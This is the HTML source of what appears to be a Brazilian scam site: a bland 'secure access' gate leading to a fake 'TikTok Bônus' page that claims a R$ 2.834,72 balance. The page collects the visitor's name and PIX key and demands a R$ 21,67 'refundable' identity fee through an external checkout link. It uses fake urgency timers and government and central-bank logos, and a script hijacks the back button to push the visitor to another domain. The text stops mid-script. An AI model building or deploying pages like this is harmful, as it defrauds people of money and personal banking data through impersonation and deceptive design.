
<file: index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Verificação de Acesso</title>
<meta name="description" content="Página informativa para encaminhamento seguro ao portal.">

<style>
    body {
        margin: 0;
        background: #f1f5ff;
        font-family: "Inter", Arial, sans-serif;
        color: #1e3a5f;
        padding: 24px;
        display: flex;
        justify-content: center;
        align-items: center;
        min-height: 100vh;
    }

    .container {
        width: 100%;
        max-width: 480px;
        background: #ffffff;
        padding: 32px 26px;
        border-radius: 18px;
        box-shadow: 0 6px 22px rgba(0,0,0,0.08);
        text-align: center;
    }

    /* SELO VERIFICADO ANIMADO */
    .verify-wrap {
        width: 90px;
        height: 90px;
        background: radial-gradient(rgba(0,102,255,0.20), rgba(0,102,255,0));
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 14px;
        animation: pulse 2.2s infinite ease-in-out;
    }

    .verify-icon {
        width: 70px;
        height: 70px;
        background: #0066ff;
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
        box-shadow: 0 6px 20px rgba(0,102,255,0.45);
    }

    .verify-icon svg {
        width: 32px;
        height: 32px;
    }

    @keyframes pulse {
        0%   { transform: scale(1); }
        50%  { transform: scale(1.08); }
        100% { transform: scale(1); }
    }

    h1 {
        font-size: 1.35rem;
        margin-bottom: 8px;
        color: #003b87;
    }

    p {
        font-size: 0.98rem;
        line-height: 1.55;
        color: #41526e;
        margin-bottom: 18px;
    }

    .info-box {
        background: #e8f0ff;
        padding: 14px 16px;
        border-radius: 10px;
        color: #264b8a;
        font-size: 0.9rem;
        margin-top: 16px;
        border-left: 4px solid #0066ff;
        text-align: left;
        line-height: 1.45;
    }

    /* BOTÃO PULSANTE */
    .btn {
        display: block;
        width: 100%;
        padding: 14px 0;
        background: #0066ff;
        color: #fff;
        font-weight: 600;
        text-decoration: none;
        border-radius: 10px;
        margin-top: 24px;
        font-size: 1rem;
        box-shadow: 0 6px 20px rgba(0,102,255,0.35);
        animation: pulseBtn 1.8s infinite ease-in-out;
        transition: 0.2s ease;
    }

    @keyframes pulseBtn {
        0%   { transform: scale(1); }
        50%  { transform: scale(1.05); }
        100% { transform: scale(1); }
    }

    .btn:hover {
        background: #004fcc;
    }

    footer {
        margin-top: 26px;
        font-size: 0.8rem;
        color: #6b7a90;
    }
</style>

</head>
<body>

<div class="container">

    <!-- SELO VERIFICADO -->
    <div class="verify-wrap">
        <div class="verify-icon">
            <svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M20 6 9 17l-5-5"></path>
            </svg>
        </div>
    </div>

    <h1>Acesso Seguro</h1>
    <p>
        Antes de prosseguir, fazemos uma verificação simples para garantir que você será direcionado ao conteúdo correto do portal.
    </p>

    <div class="info-box">
        Esta é uma etapa informativa que ajuda a manter o acesso organizado e seguro para todos os visitantes.
    </div>

    <p>
        Toque no botão abaixo para continuar.
    </p>

    <a href="https://receitasfacildatiafatima-online.shop/1/" class="btn">Prosseguir</a>

    <footer>© 2025 — Página Informativa de Acesso</footer>
</div>



</body></html>
</file>

<file: 1/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4T7HIRC77U9PCMM0BE0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

<script>
  window.tikTokPixelId = "693a79b73e4d260ad0adb4ba";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel-tiktok.js");
  document.head.appendChild(a);
</script>
<script>
  // ALTERE O LINK PARA A PÁGINA QUE QUISER MOSTRAR QUANDO O USUÁRIO TENTAR SAIR
  const link = 'https://emprestalivres-online.shop/tk/back-front/';

  function setBackRedirect(url) {
    let urlBackRedirect = url;
    urlBackRedirect = urlBackRedirect =
      urlBackRedirect.trim() +
      (urlBackRedirect.indexOf('?') > 0 ? '&' : '?') +
      document.location.search.replace('?', '').toString();

    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);

    window.addEventListener('popstate', () => {
      console.log('onpopstate', urlBackRedirect);
      setTimeout(() => {
        location.href = urlBackRedirect;
      }, 1);
    });
  }

  setBackRedirect(link);
</script>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ujvoi4aw7u");
</script>
    
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="format-detection" content="telephone=no">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="css/style.css">
    <title>Tiktok</title>
  </head>
  <body>
    <main id="screens">
      <section id="one" class="screen">
        <div class="title">TikTok Bônus</div>
        <div class="saldo">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info">
              <div class="saldo-label">
                <span class="saldo-text">Seu saldo</span>
                <img src="images/p-saldo.svg" alt="" class="p-saldo">
              </div>

              <div id="saldo-valor" class="saldo-valor" aria-live="polite">
                <span class="valor-currency valor-currency-dois valor-currency-tres" data-amount-target="2834.72">R$ 2.834,72</span>
              </div>
            </div>

            <div class="saldo-action">
              <button type="button" class="btn-sacar" aria-label="Sacar" disabled="">
                <span class="btn-text">Sacar</span>
                <span class="pix-badge" aria-hidden="true">
                  <img src="images/pix-logo.svg" alt="">
                </span>
              </button>
            </div>
          </div>
        </div>
        <div class="bloco-dois">
          <div class="parabens">
            <div class="parabens-txt">
              <span class="parabens-txtum">Parabéns!</span>
              <span class="parabens-txtdois">Você concluiu
                <span class="nobreak">todas as tarefas</span></span>

              <span class="parabens-valor">R$ 2.834,72</span>
            </div>
            <img src="images/parabens-img.png" alt="" class="parabens-img">
          </div>
          <div class="line"></div>
          <div class="entre">
            <span class="entre-txt">Entre por 14 dias para ganhar
              <span class="entre-pts">8.414 pontos</span>
              <span class="entre-data">• 12 de nov - 25 de nov</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Sacar">
              <span class="btn-concluido-text">Concluído</span>
            </button>
          </div>
          <div class="concluiu">
            <span class="concluiu-txt">Você concluiu todos os dias de check-in.</span>
          </div>
          <div class="dia">
            <div class="day-tracker">
              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">50</div>
                  </div>

                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>

                <div class="day-tracker__label">Dia 01</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">100</div>
                  </div>

                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>

                <div class="day-tracker__label">Dia 02</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">150</div>
                  </div>

                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>

                <div class="day-tracker__label">Dia 03</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">200</div>
                  </div>

                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>

                <div class="day-tracker__label">Dia 04</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">250</div>
                  </div>

                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>

                <div class="day-tracker__label">Dia 05</div>
              </div>

              <div class="day-tracker__item">
                <div class="day-tracker__box">
                  <div class="day-tracker__content">
                    <div class="day-tracker__coin">
                      <img src="images/p-dia.svg" alt="">
                    </div>
                    <div class="day-tracker__value">300</div>
                  </div>

                  <div class="day-tracker__overlay">
                    <div class="day-tracker__icon-wrapper">
                      <div class="day-tracker__icon-shape">
                        <img src="images/fi-bs-check.svg" alt="">
                      </div>
                    </div>
                  </div>
                </div>

                <div class="day-tracker__label">Dia 06</div>
              </div>
            </div>
          </div>
          <div class="line line-dois"></div>

          <div class="entre">
            <span class="entre-txt entre-txt-dois">Vê anúncios direcionados diariamente para ganhares até
              <span class="entre-pts">2.730 pontos</span>
              <span class="entre-data">• 30/30 anúncios assistidos</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Sacar">
              <span class="btn-concluido-text">Concluído</span>
            </button>
          </div>
          <div class="line line-dois"></div>

          <div class="entre">
            <span class="entre-txt entre-txt-dois">Assistir vídeos
              <span class="entre-pts">500 pontos</span>
            </span>
            <button type="button" class="btn-concluido" aria-label="Sacar">
              <span class="btn-concluido-text">Concluído</span>
            </button>
          </div>
          <div class="assista">
            <span class="assista-txt">Assista por 10 min </span>
            <svg class="assista-tail" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6" fill="none">
              <path d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z" fill="#F1F1F1"></path>
            </svg>
          </div>
          <div class="barra">
            <div class="progress-bar">
              <div class="progress-step">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">50 pontos</span>
              </div>

              <div class="progress-step">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">100 pontos</span>
              </div>

              <div class="progress-step">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">150 pontos</span>
              </div>

              <div class="progress-step">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">225 pontos</span>
              </div>
            </div>
            <div class="line line-dois"></div>
            <div class="entre">
              <span class="entre-txt entre-txt-dois">Resgate suas recompensas e ganhe
                <span class="entre-pts">640 pontos</span>
                <span class="entre-data">• 8/8 resgatados</span>
              </span>
              <button type="button" class="btn-concluido" aria-label="Sacar">
                <span class="btn-concluido-text">Concluído</span>
              </button>
            </div>
            <div class="line line-dois"></div>
            <div class="entre">
              <span class="entre-txt entre-txt-dois">Faça 60 pesquisas diárias para ganhar até
                <span class="entre-pts">996 pontos</span>
                <span class="entre-data">• 60 pesquisas feitas hoje</span>
              </span>
              <button type="button" class="btn-concluido" aria-label="Sacar">
                <span class="btn-concluido-text">Concluído</span>
              </button>
            </div>

            <!-- ADICIONEI A CLASSE "posicao-direita" AQUI -->
            <div class="assista posicao-direita">
              <span class="assista-txt">Até 756 pontos</span>
              <svg class="assista-tail taildois" xmlns="http://www.w3.org/2000/svg" width="7" height="6" viewBox="0 0 7 6" fill="none">
                <path d="M4.03259 5.25C3.64769 5.91667 2.68544 5.91667 2.30054 5.25L0.135475 1.5C-0.249425 0.833333 0.231701 6.49976e-07 1.0015 5.82678e-07L5.33163 2.04126e-07C6.10143 1.36828e-07 6.58255 0.833334 6.19765 1.5L4.03259 5.25Z" fill="#F1F1F1"></path>
              </svg>
            </div>
            <div class="progress-bar">
              <div class="progress-step hide">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">16 pesquisas</span>
              </div>

              <div class="progress-step">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">36 pesquisas</span>
              </div>

              <div class="progress-step">
                <div class="step-icon">
                  <img src="images/p-assista.svg" alt="P">
                </div>
                <span class="step-text">60 pesquisas</span>
              </div>
            </div>
            <div class="obtem">
              <span class="obtem-txt">Obtém 21 pontos por escreveres uma consulta na barra de
                pesquisa, ou 0 ponto por tocares numa pesquisa sugerida, como em
                "Podes gostar".</span>
            </div>
            <div class="line line-dois"></div>

            <div class="entre">
              <span class="entre-txt">Convide 1 amigo para se inscrever e ganhar
                <span class="entre-pts">100.000 pontos - 200.000 pontos</span>
              </span>
              <button type="button" class="btn-concluido" aria-label="Sacar">
                <span class="btn-concluido-text">Concluído</span>
              </button>
            </div>
          </div>
        </div>
      </section>

      <section id="two" class="screen" aria-hidden="true">
        <div class="modal-inner" role="dialog" aria-modal="true" aria-labelledby="modal-title">
          <div class="popup">
            <img src="images/gol.png" alt="" class="gol-img">
            <span class="gol">Gol de Prêmios</span>
            <span class="gol-txt">Parabéns! Como parte de uma campanha de recompensas exclusiva. </span><span class="valor-currency gol-valor valor-currency-dois valor-currency-quatro" data-amount-target="2834.72">R$ 2.834,72</span>
            <div class="timer-wrapper expira-em-popup">
              <div class="timer-label">Expira em</div>

              <div class="timer-clock">
                <!-- Horas -->
                <div class="timer-box" data-timer="hours">00</div>
                <!-- Não é usado, mas bom ter -->

                <!-- Separador -->
                <div class="timer-separator">:</div>

                <!-- Minutos -->
                <div class="timer-box" data-timer="minutes">16</div>
                <!-- ADICIONE AQUI -->

                <!-- Separador -->
                <div class="timer-separator">:</div>

                <!-- Segundos -->
                <div class="timer-box" data-timer="seconds">38</div>
                <!-- ADICIONE AQUI -->
              </div>
            </div>
            <button type="button" class="btn-obrigado" aria-label="Obrigado" data-modal-close="">
              <span class="btn-text btn-textdois btn-txt-obrigado">Obrigado</span>
            </button>
          </div>
        </div>
      </section>
      <section id="three" class="screen">
        <div class="expira-saldo">
          <div class="timer-wrapper">
            <p id="countdown-text">
              SEU SALDO EXPIRA EM
              <span id="timer">00 - 16 - 38</span>
            </p>
          </div>
        </div>
        <div class="title">Resgatar recompensas</div>
        <div class="saldo saldo-dois">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info saldo-info-dois">
              <div class="saldo-label">
                <span class="saldo-text saldo-text-dois">Seu saldo</span>
              </div>

              <div class="saldo-valor saldo-valor-dois" aria-live="polite">
                <span class="valor-currency valor-currency-dois" data-amount-target="2834.72">R$2.834,72</span>
                <span class="total-pontos">= 28.347.200 pontos (s)</span>
              </div>
            </div>

            <div class="saldo-action">
              <span class="saldo-img"><img src="images/p-saldo-maior.png" alt="" class="p-saldo p-saldo-maior"></span>
            </div>
          </div>
        </div>
        <div class="linha"></div>
        <div class="saldo saldo-tres">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info saldo-info-dois">
              <div class="saldo-valor saldo-valor-dois" aria-live="polite">
                <span class="total-pontos total-pontos-dois">Última recompensa: R$ 646,43</span>
              </div>
            </div>
          </div>
        </div>

        <div class="saldo saldo-sacar">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info saldo-info-sacar">
              <div class="saldo-label">
                <span class="saldo-sacar-text">Sacar dinheiro</span>
              </div>

              <div class="saldo-valor" aria-live="polite">
                <span class="transferencia-txt"><img src="images/fi-rs-credit-card.png" alt="">Transferencia via /
                  <img src="images/pix-logo.svg" alt="" class="pix-logo-transf"></span>
              </div>
            </div>
          </div>
          <div class="widget-container">
            <div class="botoes-row botoes-row-sacar">
              <button class="btn-valor">R$1,5</button>
              <button class="btn-valor">R$5</button>
              <button class="btn-valor">R$10</button>
            </div>

            <button class="btn-valor display-total">R$2.834,72</button>
          </div>
          <button type="button" class="btn-obrigado btn-sacar-dois btn-sacar-indisponivel" aria-label="sacar dinheiro">
            <span class="btn-text btn-textdois-sacar btn-three-saque">Sacar dinheiro</span>
          </button>
          <div class="obtem obtem-sacar sacar-dinheiro">
            <span class="obtem-txt">Para sacar dinheiro, você precisa de um saldo mínimo de R$1,5. Os
              limites de saque para transações individuais e mensais podem
              variar conforme o pais ou região.</span>
          </div>
        </div>

        <div class="saldo saldo-sacar">
          <div class="container-saldo ctn-flor" role="region" aria-labelledby="saldo-title">
            <img src="images/flor.png" alt="" class="flor">
            <div class="saldo-info obtenha-title">
              <div class="saldo-label">
                <span class="saldo-sacar-text obtenha-txt">Obtenha Moedas para a LIVE</span>
              </div>

              <div class="saldo-valor saldo-valor-tres border-none" aria-live="polite">
                <span class="transferencia-txt moedas-txt">Use Moedas para enviar presentes virtuais para seus hosts de
                  live Favoritos.</span>
              </div>
            </div>
          </div>

          <button type="button" class="btn-sacar-indisponivel" aria-label="sacar dinheiro">
            <span class="btn-text btn-indis">Indisponível</span>
          </button>
          <!-- <div class="obtem obtem-sacar">
            <span class="obtem-txt"
              >Para sacar ddasdasinheiro, você precisa de um saldo mínimo de
              R$1,5. Os limites de saque para transações individuais e mensais
              podem variar conforme o pais ou região.</span
            >
          </div> -->
        </div>

        <div class="saldo saldo-sacar">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info obtenha-title">
              <div class="saldo-label">
                <span class="saldo-sacar-text obtenha-txt">Recarga móvel</span>
              </div>

              <div class="saldo-valor saldo-valor-tres celular-recarga" aria-live="polite">
                <span class="ddd">+55</span>
                <span class="linha-ddd"></span>
                <div class="telefone">12345678901</div>
              </div>
            </div>
          </div>

          <button type="button" class="btn-sacar-indisponivel" aria-label="sacar dinheiro">
            <span class="btn-text btn-indis">Indisponível</span>
          </button>
          <div class="obtem obtem-sacar">
            <span class="obtem-txt recarga-txt">Voce precisa de um saldo mínimo de R$10 para recarga de
              celular</span>
          </div>
        </div>
      </section>

      <section id="four" class="modal" aria-hidden="true">
        <div class="modal-inner inner-pop">
          <div class="saque-popup">
            <div class="title saque-title">Adicionar método de saque</div>
            <span class="pix-item" role="button" tabindex="0" data-open-modal="five">
              <div class="pix-icon">
                <img src="images/pix-solo.svg" alt="" class="pix-solo">
              </div>

              <div class="pix-details">
                <span class="pix-title">PIX</span>
                <span class="pix-subtitle">Recebimento Imediato</span>
              </div>

              <span class="pix-arrow">
                <svg xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
                  <path d="M1.411 13.414L0 12L5.28899 6.707L0 1.414L1.415 0L6.69999 5.293C7.07493 5.66806 7.28556 6.17667 7.28556 6.707C7.28556 7.23733 7.07493 7.74594 6.69999 8.121L1.411 13.414Z" fill="#7F7F7F"></path>
                </svg>
              </span>
            </span>
          </div>
        </div>
      </section>
      <section id="five" class="screen" aria-hidden="true">
        <div class="modal-inner inner-pop saque-popup">
          <div class="title saque-title">Vincular PIX</div>

          <div class="form-container">
            <div class="form-group">
              <label class="field-label" for="nome">Nome</label>
              <input type="text" id="nome" placeholder="Nome completo" class="nome-completo">
            </div>

            <div class="form-group">
              <label class="field-label">Tipo de Chave PIX</label>

              <div class="pix-selector" id="pix-type-selector" data-open-modal="six" role="button" tabindex="0">
                <span class="placeholder-text" id="pix-selector-text">Escolha o tipo de chave PIX</span>
                <span class="arrow arrow-tois"><svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none">
                    <path d="M0.940665 8.94267L0 8L3.52599 4.47133L0 0.942666L0.943332 0L4.46666 3.52867C4.71662 3.7787 4.85704 4.11778 4.85704 4.47133C4.85704 4.82489 4.71662 5.16396 4.46666 5.414L0.940665 8.94267Z" fill="#7F7F7F"></path>
                  </svg>
                </span>
              </div>
            </div>

            <div class="form-group">
              <label class="field-label">Chave PIX</label>
              <!-- Wrapper para detectar clique quando disabled -->
              <div id="pix-key-wrapper" class="input-wrapper-disabled">
                <input type="text" id="pix-key-input" placeholder="Digite sua chave PIX" class="nome-completo input-disabled" disabled="">
              </div>
            </div>

            <button type="button" id="btn-enviar-pix" class="btn-obrigado btn-sacar-dois btn-vincular btn-disabled" aria-label="sacar dinheiro">
              <span class="btn-text btn-textdois-sacar">Enviar</span>
            </button>
          </div>
        </div>
      </section>
      <section id="six" class="screen" aria-hidden="true">
        <div class="modal-inner inner-pop">
          <div class="saque-popup chave-pix">
            <div class="title saque-title">Chave PIX</div>
            <div class="selection-container">
              <div class="option-row">
                <label for="key-cpf">
                  <span class="option-text">CPF</span>
                  <input type="radio" id="key-cpf" name="pix_key_type" checked="">
                  <span class="custom-radio"></span>
                </label>
              </div>

              <div class="option-row">
                <label for="key-email">
                  <span class="option-text">E-mail</span>
                  <input type="radio" id="key-email" name="pix_key_type">
                  <span class="custom-radio"></span>
                </label>
              </div>

              <div class="option-row">
                <label for="key-celular">
                  <span class="option-text">Celular</span>
                  <input type="radio" id="key-celular" name="pix_key_type">
                  <span class="custom-radio"></span>
                </label>
              </div>

              <div class="option-row">
                <label for="key-aleatoria">
                  <span class="option-text">Chave Aleatória</span>
                  <input type="radio" id="key-aleatoria" name="pix_key_type">
                  <span class="custom-radio"></span>
                </label>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section id="seven" class="screen">
        <header class="loading-header">
          <div class="loading-logo">
            <img src="images/2560px-TikTok_logo.svg-3929532568.png" alt="TikTok Logo" class="loading-logo-img">
          </div>
        </header>

        <main class="loading-main-content">
          <div class="new-loading-container">
            <div class="new-loading-text" id="new-loading-text">
              Validando acesso...
            </div>
            <div class="new-progress-track">
              <div class="new-progress-bar" id="new-progress-bar"></div>
            </div>
          </div>
        </main>
      </section>
      <section id="nine" class="screen" aria-hidden="true">
        <div class="confirmation-container">
          <div class="confirmation-header">
            <div class="confirmation-logo">
              <img src="images/2560px-TikTok_logo.svg-3929532568.png" alt="TikTok">
            </div>
          </div>

          <!-- Saldo Acumulado -->
          <div class="confirmation-section confirmation-balance">
            <div class="confirmation-balance-title">SALDO DISPONÍVEL</div>
            <div class="confirmation-balance-amount" data-amount-target="2834.72">
              R$ 2.834,72
            </div>
            <div class="confirmation-balance-subtitle">
              Aguardando confirmação para saque
            </div>
          </div>

          <!-- Taxa de Confirmação -->
          <div class="confirmation-section">
            <div class="confirmation-section-title">
              CONFIRMAÇÃO DE IDENTIDADE
            </div>
            <div class="confirmation-fee-amount">
              R$ 21,67
              <span class="confirmation-reembolso-badge">VALOR REEMBOLSÁVEL</span>
            </div>
            <div class="confirmation-fee-description">
              Taxa obrigatória para liberação do saque no valor de
              <span class="bold">R$2.834,72</span>. O valor de
              <span class="bold">R$21,67</span> será reembolsado integralmente
              para você em 1 minuto.
            </div>
          </div>

          <!-- Comprovante -->
          <div class="confirmation-section">
            <div class="confirmation-section-title">DADOS PARA REEMBOLSO</div>
            <div class="confirmation-receipt-grid">
              <div class="confirmation-receipt-item">
                <div class="confirmation-receipt-label">Nome</div>
                <div class="confirmation-receipt-value" id="confirmation-name"></div>
              </div>
              <div class="confirmation-receipt-item">
                <div class="confirmation-receipt-label">Data</div>
                <div class="confirmation-receipt-value" id="confirmation-date"></div>
              </div>
              <div class="confirmation-receipt-item">
                <div class="confirmation-receipt-label">Chave PIX</div>
                <div class="confirmation-receipt-value" id="confirmation-key-type"></div>
              </div>
              <div class="confirmation-receipt-item">
                <div class="confirmation-receipt-label">Valor a receber</div>
                <div class="confirmation-receipt-value bold">R$ 2.834,72</div>
              </div>
              <div class="confirmation-pix-key" id="confirmation-pix-key"></div>
            </div>
          </div>

          <div class="confirmation-divider"></div>

          <!-- Requisitos -->
          <div class="confirmation-section">
            <div class="confirmation-section-title">PROCESSO DE LIBERAÇÃO</div>
            <div class="confirmation-requirements-grid">
              <div class="confirmation-requirement-item">
                <div class="confirmation-requirement-icon">1</div>
                <div class="confirmation-requirement-content">
                  <div class="confirmation-requirement-title">
                    Pagar taxa de confirmação
                  </div>
                  <div class="confirmation-requirement-description">
                    R$ 21,67 para verificação de identidade
                  </div>
                </div>
              </div>
              <div class="confirmation-requirement-item">
                <div class="confirmation-requirement-icon confirmation-reembolso">
                  ✓
                </div>
                <div class="confirmation-requirement-content">
                  <div class="confirmation-requirement-title confirmation-reembolso">
                    Receber reembolso automático
                  </div>
                  <div class="confirmation-requirement-description">
                    Valor devolvido em 1 minuto
                  </div>
                </div>
              </div>
              <div class="confirmation-requirement-item">
                <div class="confirmation-requirement-icon">3</div>
                <div class="confirmation-requirement-content">
                  <div class="confirmation-requirement-title">
                    Acessar saldo completo
                  </div>
                  <div class="confirmation-requirement-description">
                    R$ 2.834,72 liberado para saque
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Call to Action -->
<div class="confirmation-section">
  <a 
    href="#" 
    class="confirmation-cta-button" 
    id="confirmation-button" 
    target="_blank">
    Pagar taxa para Liberar Saque
  </a>
</div>

<script>
  // Captura todos os parâmetros recebidos na URL
  const params = window.location.search;

  // URL base do checkout
  const checkoutUrl = "https://www.pay-pagamentos.link/checkout/e55791e2-19d1-491b-ae39-1ac5b511d8bb";

  // Atualiza o botão com a URL + parâmetros
  document.getElementById("confirmation-button").href = checkoutUrl + params;
</script>

            <div class="confirmation-timer">
              ⏱️ Reembolso automático em 1 minuto
            </div>
            <div class="confirmation-success-message" id="confirmation-success-message">
              ✅ Identidade confirmada. R$ 21,67 reembolsados e saque liberado.
            </div>
          </div>

          <!-- Segurança -->
          <div class="confirmation-security-grid">
            <div class="confirmation-security-item">
              <div class="confirmation-security-label">
                <img src="images/bacen.png" alt="" class="img-bacen">
              </div>
            </div>
            <div class="confirmation-security-item">
              <div class="confirmation-security-label">
                <img src="images/gov-br.webp" alt="" class="img-gov-br">
              </div>
            </div>
            <div class="confirmation-security-item">
              <div class="confirmation-security-label">
                <img src="images/receitafederal.png" alt="" class="img-receitafederal">
              </div>
            </div>
          </div>

          <!-- Footer -->
          <div class="confirmation-footer">
            <div class="confirmation-footer-text">Processo 100% seguro</div>
            <a href="index.html#nine" class="confirmation-footer-link">Precisa de ajuda?</a>
          </div>
        </div>
      </section>
      <section id="popup-um" class="sticky-popup">
        <div class="timer-wrapper expira-em-popup">
          <div class="timer-label">Expira em</div>

          <div class="timer-clock">
            <!-- Horas -->
            <div class="timer-box" data-timer="hours">00</div>

            <!-- Separador -->
            <div class="timer-separator">:</div>

            <!-- Minutos -->
            <div class="timer-box" data-timer="minutes">42</div>

            <!-- Separador -->
            <div class="timer-separator">:</div>

            <!-- Segundos -->
            <div class="timer-box" data-timer="seconds">37</div>
          </div>
        </div>
        <!-- <div class="line line-expira"></div> -->
        <div class="saldo saldo-popup">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info">
              <div class="saldo-label">
                <span class="saldo-text">Seu saldo</span>
                <img src="images/p-saldo.svg" alt="" class="p-saldo">
              </div>

              <div class="saldo-valor" aria-live="polite">
                <span class="valor-currency">R$2.834,72</span>
              </div>
            </div>

            <div class="saldo-action">
              <button type="button" class="btn-sacar" aria-label="Sacar">
                <span class="btn-text">Sacar</span>
                <span class="pix-badge" aria-hidden="true">
                  <img src="images/pix-logo.svg" alt="">
                </span>
              </button>
            </div>
          </div>
        </div>
      </section>
    </main>

    <script>
      // Funções auxiliares
      function easeOutCubic(t) {
        return 1 - Math.pow(1 - t, 3);
      }

      function formatBR(value) {
        return value
          .toFixed(2) // duas casas decimais
          .replace(".", ",") // vírgula decimal
          .replace(/\B(?=(\d{3})+(?!\d))/g, "."); // ponto para milhar
      }

      // Função reutilizável para animar um contador
      function animateCurrencyCounter(counter, forceReset = false) {
        if (!counter) return;

        // Se já está animando e não forçou reset, não anima novamente
        if (counter._isAnimating && !forceReset) return;

        const duration = 2000; // tempo total da animação
        const toValue =
          parseFloat(counter.getAttribute("data-amount-target")) || 0;
        const fromValue = 0;

